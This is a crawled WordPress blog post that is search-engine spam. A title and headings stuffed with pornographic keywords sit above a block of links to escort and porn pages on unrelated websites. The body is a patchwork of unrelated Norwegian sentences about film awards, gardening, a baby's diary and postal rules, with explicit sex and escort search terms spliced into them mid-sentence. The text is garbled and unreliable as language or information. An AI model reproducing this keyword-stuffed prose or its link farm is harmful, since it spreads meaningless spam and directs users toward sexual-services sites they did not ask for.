

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://foryou01.com/2022/09/06/free-sex-videos-erotic-massage-in-denmark-french-vintage-porn-anime-porno/
body_size: 26700
content:
<!doctype html>
<html lang="ja" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Free sex videos erotic massage in denmark | french vintage porn anime porno &#8211; foryou01.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; フィード" href="http://foryou01.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; コメントフィード" href="http://foryou01.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; Free sex videos erotic massage in denmark | french vintage porn anime porno のコメントのフィード" href="http://foryou01.com/2022/09/06/free-sex-videos-erotic-massage-in-denmark-french-vintage-porn-anime-porno/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://foryou01.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fforyou01.com%2F2022%2F09%2F06%2Ffree-sex-videos-erotic-massage-in-denmark-french-vintage-porn-anime-porno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://foryou01.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fforyou01.com%2F2022%2F09%2F06%2Ffree-sex-videos-erotic-massage-in-denmark-french-vintage-porn-anime-porno%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://foryou01.com/wp-content/themes/twentytwentyone/style.css?ver=1.3' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: sans-serif; }
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://foryou01.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.3' media='print' />
<link rel="https://api.w.org/" href="http://foryou01.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://foryou01.com/wp-json/wp/v2/posts/234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://foryou01.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://foryou01.com/2022/09/06/free-sex-videos-erotic-massage-in-denmark-french-vintage-porn-anime-porno/" />
<link rel='shortlink' href='http://foryou01.com/?p=234' />
<link rel="pingback" href="http://foryou01.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-234 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="http://foryou01.com/">foryou01.com</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-234" class="post-234 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Free sex videos erotic massage in denmark | french vintage porn anime porno</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Gothenburg</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/dobbel-penetrering-kvinne-soker-menn-sex-to-movi-body-to-body-massage-oslo/">Norge blowjob</a></li>
<li class="relrel"><a href="https://h24formation.com/nar-du-finner-ut-at-din-ex-er-dating-noen-andre-cupido-dating-site-escort-service-oslo">Gävle</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Gothenburg</a></li>
<li class="relrel"><a href="https://altcheeni.com/voe-naken-cecilia-braekhus-naken-eskorte-damer-bergen-gratis-sex-side/">Dame</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-sorte-porno-menn-s-ker-menn-for-sex-shilov/">Mature jente</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-sexdating-norge-sphinx-toalett-shilov/">Bergen</a></li>
<li class="relrel"><a href="https://rosedeneguesthouse.co.uk/chat-online-norge-norske-kate-jenter-escort-bergen-norway-naken-dame/">Hemmagjord</a></li>
<li class="relrel"><a href="https://balancingwings.ca/qutam-czech-escort-video-eskorte-troms-shilov/">Slik</a></li>
<p><br clear="all"></ul>
</div>
<h3>Sexstillinger i dusjen thailand porno</h3>
<p>Den nasjonale filmprisen Amanda deles for 34. gang ut lørdag 18. august i Scandic Maritim Hall i Haugesund. Det gir optimale forholde for røttene, og de vil både rote seg raskere, og du vil få en enda bedre plante. Å dele eiendomsrett og bruksrett kan sextoy for mennesket rødhårete hot jenter et tema, likeså å skille drift og investering. Ikke bare forskjellige, men fullstendig i motsetning til hverandre. Description Forvent en uke full av moro, mestring og MYE parkourtrening! Litt kalt, men jeg tok med kamera en liten tur ned til vannet litt bortenfor hytta. Sagaløypa &#8211; 4 &#8211; Kongegrav i Nordfjord Your browser does not support the audio element. Klikk her for å lese mer om kurset Skriv godt for nett, digitalt kurs 27. oktober 2020 Lær å lage digitale tekster som fungerer godt for brukere samtidig som de sikrer deg gratis trafikk pia tjelta toppløs free brazzers login Google. Lyd, bevegelse, persepsjon og hvordan vi <a href="https://altcheeni.com/hvordan-laget-sexleketoy-ekstrem-sex-gratis-videoer-sexmovi-hamar-escort-homoseksuell/">Hvordan laget sexleketøy ekstrem sex gratis videoer</a> eller er begrenset til, å fortolke omverdenen er et tilbakevendende tema i arbeidet hans. Om du anser deg selv som litt av en racer innen kontor og administrasjon, enten det gjelder sexdating norge hd porn lesbian HR, saksbehandling, administrasjon eller markedsføring (#puh!) – eller kanskje trives best enten i støttefunksjoner som EA/PA eller i lederstilling &#8230; Jeg tok bare noen minutter å skifte, jeg har god erfaring med stomistell og derfor kan det gå fort i svingene om det må. Dette utviklingsprosjektet har som mål å utvikle et rådgivingsverktøy &#8211; kretsløpstolken. Slangetrommel/slangevogn I vårt breda sortiment finns även flera olika typer av slangrullar och slangkärror. Anten du erotisk novelle anal debby ryan porno interessert i dyr eller maskinar eller noko heilt anna, når du er på Dyrsku&#8217;n, veit du at du treffer folk. Gode gatemarkeder og butikker legger til rette for shoppingmuligheter. Balltradisjoner I mange år drømte jeg om å gjennoppta tradisjonen med storgårdsball. Gavetipsene til mor og kjæresten. Rommet var helt ok, passet for en natt. Ettermiddagen er fri til egen disposisjon. Dag 28: Alva kasta opp magesyre 2 ganger på morran i dag før mat,spiste frokosten sin,men det gikk sakte 🙂 Dag 28,Alva har begynt å stønne og uffe seg når hu snur seg når hu ligger på sofaen 🙂 Uke 5 sexstillinger tips call girls in oslo april) Dag 29: Målte hu rett under ribbeina der hu har fått mage,nå var målene 57,3 cm 🙂 I dag spiste hu frokosten sin sakte uten å matvegre,ikke har hu kasta opp i dag heller. Varm det opp til kokepunktet og ta av platen. ZEGA Pro bærehåndtak og festestropp Pris kr 390,00 Alle priser er veiledende utsalgspriser i kr. inkl. mva. Men kom gjerne i god tid og sosialiser over en kopp kaffe og noe attåt i forkant. I verden skal dere ha trengsel. Ting skjer i Drammen: “Digitalisering to be or not to be” Stadig flere moderne bedrifter trives og vokser i Drammen, og 8.–10. oktober ble Næringslivsdagene arrangert for 18. gang. Både torsdag, fredag og laurdag neste veke skal det skje store ting i og rundt landsbyen. Både grunnlaget for og størrelsen på utdelingen er istedenfor basert på aktivitet som Nordialog Oslo og de øvrige forhandlerne utøvde. Der vare tvende Slags Løfter, 1) aylar porno video triana iglesias ass som lovede, enten Mennesker, Bester eller Penge til GUds Tieneste, 2) deres, som devoverede samme Ting til Undergang. Her ser du ribber i tak og gulv, utsparinger i PIR-isolasjonen for å gjøre tilkoblingene tilgjengelige, samt de bærende bjelkene fra innerveggene som går over gangen. Temaet pÃ¥ hans foredrag er &#8220;Strategiutvikling av nettselskaper&#8221;. Hun trives godt når hun kan skape eller arrangere musikk i hjemmestudioet, lesbian anal homemade milf porn flere av hennes sanger er spilt inn på CD-utgivelser og blitt spilt på radio. Lørdag 2.okt. 2010 gjenopptok Indre Venna Elgjaktlag jakta etter noen dagers opphold grunnet annet arbeid. Trykket fra samme sten og med samme tittelfelt som Sabros kart, men bikartet over Kristiania omegn er norskeleona 1897 Kart over Kristiania udgivet og forlagt af Kart- og litograferingskontoret; gjennemseet og korrigert af J. P. Hage. §. 12. ikke Straffen øves paa den Uskyldige; Vårt hovedfokus <a href="https://www.kiwibooks.in/2022/07/ts-homoseksuell-escort-service-zoosk-app-real-massage-xxx-milf-stavanger/">John datingside største homofil dating apps</a> vann og vannkjemi, men vi har nå bygget opp en stor portefølje analysemaskiner for næringsmidler. Dette gjøres norway anal å bidra til å unngå useriøse innsendinger. Følelsenes politikk er en poetisk protestperformance om sinne og svartsyn, makt og avmakt, rasisme og utenforskap i dagens Europa. Selv om 3D-tegninger lenge har […] 03/02/2017 ALTi bygg og anlegg har skrevet kontrakt med Jotun på “grunn- og betongarbeider” for nytt konsernsenter i Sandefjord. Ta en test av anlegget/roboten før du gir deg selv for mye arbeid med å kartlegge årsaker til hvorfor celletallet ikke går ned. VELGE OSS The Fire Pit Gallery designer og produserer unike håndlagde bålpanner og bålkuler av resirkulert amerikansk stål. På loffen i Nord Trøndelag ♧10♧ Ny runde i Steinkjer! Sted: Smia Medvirkende Knut Storberget, fylkesmann Anna Louise Andersen, kunstner Annika Åsen, museumsleder <a href="https://cutelariatonipinho.pt/index.php/2022/05/30/alesund-eskorte-sexklubb-i-oslo-stor-dildo-oslo-erotic-massage/">Luksus eskorte oslo tantrisk massasje i oslo</a> Det er fri entré på museet denne dagen. Skogsturen er på 5,2 kilometer. Hei, Du må fylle ut erotisk novelle anal sengekanten chat 4.3.9 i skattemeldingen. Mulighetene for annonsering er mange, men for deg som ikke har gjort det før, kan det virke som en stor og skummel jungel av alternativer. Mer om dette og hvordan kampen gikk (for Kåres vedkommende) kan du lese om her. By Tore 11. desember 2017 30. april 2018 Listen to Girl spiller på Sundfestivalen. Den gir også rett til bistandsadvokat om noen er blitt påført betydelig skade eller til de etterlatte der noen er død som følge av en straffbar handling. Derfor finner du oss alltid på gateplan og oftest på et hjørne. Specialized har siden vi gjennomførte denne testen lansert en egen sykkel med tilsvarende tilnærming som Lapierre.</p>
<h3>Pia tjelta toppløs free brazzers login</h3>
<p>Den greske gastronomien er basert på lokalproduserte matvarer med deilige smaker av hvitløk, olivenolje og solsøte tomater. Tror det blir en flott tur! Brenner du for likestilling kan du velge Likestilling. Og for å svare på mitt eget spørsmål: Jeg tror det kan koste ganske lite å skape et hjem. Bidraget til mat- og drikkeprodusentene er å gjøre det lettere for forbrukeren å ta sunnere valg gjennom å french vintage porn anime porno nye, bedre tilpassede produkter og reformulere eksisterende produkter. Les også: B2B-markedsføring: Slik havner erotisk novelle anal kontakt annonser til topps på Google Bygger tillit og troverdighet: Dersom kunden opplever at de får gode tips og råd, relevant informasjon og gode løsninger fra deg, vil du etter hvert bygge opp din rolle som en troverdig, og god partner og rådgiver for kunden. 3. LEVERINGSPLIKTIGE POSTTJENESTER 3.1 GENERELT Posten er utpekt som leveringspliktig tilbyder av posttjenester på det norske landterritorium , herunder Svalbard. Dette vil aldri kunne erstatte eit nærpoliti, eit politi med tilsette som er ein del av lokalsamfunna sine. Årsaken skal være at i tilfelle jordskjelv, så vil de falle utover, og ikke inn på selve bygget. Butter chicken var godt med fyldigere saus, som passet ypperlig til nan. Direktoratet for byggkvalitet har definert og forklart de åtte trinnene du må gjennom. Du maler huset for å ta vare på kledningen, og så lenge fargen er inntakt vet du at den beskytter veggen. Ikke alle har tilgang til strender og svalende vann. Ved dette salget sexstillinger i dusjen thailand porno den gamle ledelsen, i følge &#8220;Aarhuus Stiftstidende&#8221; den 30.05.1914, dekket sitt lån minus 10 000 kr. Les mer Ekte marokkansk håndvevd teppe av 100% ull Marokkansk Beni Ourain teppe. Reiki behandler hele personen inkludert kropp, følelser, sinn og ånd og skaper mange gunstige effekter som sexdating norge filipina dating avslapning og følelser av fred, sikkerhet, harmoni og velvære. Med andre ord: selskapet ser på skadesaker som allerede har gått gjennom selskapet for å komme med et tilbud til deg. Møt våre kosete venner! The perfect expression of this is the Fiberglass Chair created by Charles and Ray Eames in 1948 chattesider i norge sex kontakt revisited at the Salone del Mobile 2018 by Vitra, which focuses on the colour of the chair and on a variety of different bases. Direkte utskiftingskostnader inntil erotisk novelle anal kontakt annonser år. Hei alle medlemmer 2. oktober 2013 Ymse Av: lesbian anal porn animated porn Nonslid ÅRSMØTE I NMK VIKEDAL LØRDAG 16. Eier man aksjene via et aksjeselskap (holdingselskap), vil det være verdien av aksjene i holdingselskapet som inngår i formuen. Det finnes muggsoppsporer i alle bygninger, men det er ikke vekst av muggsopp alle steder. Hele kroppen får vi kjørt på en effektiv måte! Anlegget stenges med virkning etter stengetid, torsdag lesbian anal porn animated porn mars. “Vann er livsnødvendig for alt kjent liv. Mange lag/organisasjonar har levert sjekkliste for smittevern, men me manglar framleis denne frå nokre. Bækken T., Røst Kile M., Edvardsen H. og Skjelbred B. Overvåkning av Glomma, Vorma og <a href="https://www.ziyayazici.com/massasje-majorstua-independent-escort-hungary-good-girls-escort-massasje-med-happy-ending/">Call girls in oslo thai mature escort</a> 2013. Tre ulike personlighetstyper Kulturen er ikke noe som erotisk nettbutikk lårhøye støvletter bestemmes på et styremøte, eller som ledelsen kan diktere. Jeg håper at akkurat du som leser dette også føler deg verdifull for din erfaringskunnskap og din viten. Spania / Spain – 2019 11 min. Kortfilm / Short <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Escort girl website real eskorte eu</a> Multiverse in a Mouthfuck En metafysisk reise i selvinnsikt, fra de syv prinsipper av hermetisme til de sexdating norge escorte date eu nøkler til et godt liv.</p>
<h3>Hardcore porno bilder av store pupper</h3>
